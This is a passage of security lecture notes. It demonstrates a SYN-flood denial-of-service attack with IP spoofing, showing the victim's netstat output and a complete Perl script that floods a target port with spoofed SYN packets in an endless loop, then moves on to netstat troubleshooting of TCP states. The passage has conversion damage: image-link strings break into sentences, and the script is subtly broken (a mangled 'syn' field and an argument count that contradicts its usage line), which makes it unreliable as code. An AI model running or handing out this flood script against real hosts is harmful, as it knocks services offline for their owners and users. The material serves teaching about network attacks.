3 packets received by filter0 packets dropped by kernel

As you can see, the attacked machine really does believe that the packets are coming from the address 10.0.0.19, which, as you know, is the IP address spoofed by the attacker machine (whose real IP address is 10.0.0.3.)

• For another proof that we have successfully mounted a DoS attack by SYN flooding (even though, admittedly, we have used only 3 packets for demonstration purposes), we can run the following command in another window on the victim machine  $(10.0.0.8):$ 

netstat -n | grep tcp

This command returns:

| tcp |               | $0\quad 10.0.0.8:22$ | 10.0.0.19:46284 | SYN RECV |
|-----|---------------|----------------------|-----------------|----------|
| tcp | ( )           | $0\quad 10.0.0.8:22$ | 10.0.0.19:61432 | SYN RECV |
| tcp | <sup>()</sup> | $0\quad 10.0.0.8:22$ | 10.0.0.19:22130 | SYN RECV |

This output on the victim machine (10.0.0.8) tells us that the TCP on the victim machine is stuck in the state SYN RECV for all packets the victim received from the attacker (that the attacker thinks is at 10.0.0.19).

• If you repeatedly execute the command 'netstat -n | grep tcp' in the attacked machine, you will see the same output as shown above for roughly 75 seconds. Now imagine the consequences for the victim machine if the attacker hadchosen to send a non-ending stream of SYN packets. This is classic DoS caused by SYN flooding and IP address spoofing.

- Before ending this section, I'd like to show the Perl version of the DOS5.py. The script shown below uses the Net::RawIP module for creating the same sort of a raw packet that we created with scapy for the case of Python.
- One difference between the Python script shown above and the Perl version shown below is that, for the Perl case, we also specify the source port. Here is the call for the Perl version:

DoS5.pl 10.0.0.19 46345 10.0.0.8 22 3

Shown below is the Perl implementation:

```
#!/usr/bin/perl
### DoS5.pl
### Avi Kak
# This script is for creating a SYN flood on a designated
# port. But you must make sure that the port is open. Use
# my port_scan.pl to figure out if a port is open.
use strict;
use Net::RawIP;
die "usage syntax>> DoS5.pl source_IP source_port " .
                      "dest_IP dest_port how_many_packets $!\n"
                      unless @ARGV == 4;
my ($srcIP, $srcPort, $destIP, $destPort) = @ARGV;
my $packet = new Net::RawIP;
``````
$packet->set({ip => {saddr => $srcIP},daddr => $destIP},
              tcp => {source => $srcPort,
                      dest => $destPort,
                      syn \implies 1,
                      seq => 111222}});
while(1) {
    $packet->send;
    sleep(1);
}
```
- If you do not have the Perl module Net:: RawIP installed for the DoS4.pl and DoS5.pl scripts to work, you may either get it from the CPAN archive, or, on a Ubuntu machine, download it as a part of the libnet-rawip-perl package through your Synaptic package manager.
- Since all of the scripts shown in this section used socket programming, I'll end this section with a brief review of sockets and their properties. As explained in considerable detail in Chapter 15 of my book "Scripting with Objects," a socket has three attributes: (1) domain, (2) type, and (3) protocol. The domain specifies the address family recognized by the socket (examples of address families: AF INET for the TCP sockets, AF UNIX for the Unix sockets, etc.); the  $type$  specifies the basic properties of the communication link to be handled by the socket (examples of type: SOCK STREAM, SOCK DGRAM, SOCK\_RAW); and, finally, the *protocol* specifies the protocol that will be used for the communications (examples of protocol: tcp, udp, icmp, etc.). When a socket is created, all three attributes must be consistent with one-another. We say a socket israw if its type is SOCK RAW. A raw socket allows you to manually set the various fields of the packet headers.Back to [TOC](#page-1-0)

## 16.16 USING THE Netstat UTILITY FOR TROUBLESHOOTING NETWORKS

- If you examine the time history of a typical TCP connection, it should spend most of its time in the ESTABLISHED state. A connection may also park itself momentarily in states like FIN WAIT 2 or CLOSE WAIT. But if a connection is found to be in SYN\_SENT, or SYN\_RCVD, or FIN\_WAIT\_1 for any length of time, something is seriously wrong.
- Netstat is an extremely useful utility for printing out information concerning network connections, routing tables, interface statistics, masquerade connections, and multicast memberships.
- For example, if you want to display a list of the ongoing TCP and UDP connections and the state each connection is in, you would invoke

```
netstat -n | grep tcp
```
where the  $\mathbf{u}$  -n' option causes the netstat utility to display the IP addresses in their numerical form. Just after a page being viewed in the Firefox browser was closed, the above command returned:

tcp 0 0 192.168.1.100:41888 128.174.252.3:80 ESTABLISHED tcp 0 0 192.168.1.100:41873 72.14.253.95:80 ESTABLISHED#### tcp 0 0 192.168.1.100:41887 128.46.144.10:22 TIME\_WAIT

This says that the interface 192.168.1.100 on the local host is using port 41888 in an open TCP connection with the remote host 128.174.252.3 on its port 80 and the current state of the connection is ESTABLISHED. Along the same lines, the same interface on the local machine is using port 41873 in an open connection with  $www.google.com (72.14.253.95:80)$  and that connection is also in state ESTABLISHED. On the other hand, the third connection shown above, on the local port 41887, is with RVL4 on its port 22; the current state of that connection is TIME\_WAIT. The netstat commands work on the Windows platforms also. Try playing with commands like 'netstat -an' and 'netstat -r' in the cmd window of your Windows machine.

- Going back to the subject of a TCP connection spending too much time in a state other than ESTABLISHED, here are the states in which a connection may be stuck and the possible causes. Note that you may have a problem even when the local and the remote are both in ESTABLISHED and the remote server is not responding to the local client at the application level.
	- 1. stuck in ESTABLISHED: If everything is humming along fine, then this is the right state to be in while the data is going back and forth between the local and the remote. But if the TCP state at either end is in this state while there is no interaction at the application level, you have a problem. That would indicate that either the server is too busy at theapplication level or that it is under attack.

- 2. stuck in SYN SENT: Possible causes: Remote host's network connection is down; remote host is down; remote host does NOT have a route to the local host (routing table prob at remote). Other possible causes: some network link between remote and local is down; local does not have a route to remote (routing table problem at local); some network link between local and remote is down.
- 3. stuck in SYN RCVD: Possible causes: Local does not have a route to remote (routing table problem at local); some network link between local and remote is down; the network between local and remote is slow and noisy; the local is under DoS attack, etc.
- 4. stuck in FIN WAIT 1: Possible causes: Remote's network connection is down; remote is down; some network link between local and remote is down; some network link between remote and local is down; etc.
- 5. stuck in FIN WAIT 2: Possible cause: The application on remote has NOT closed the connection.
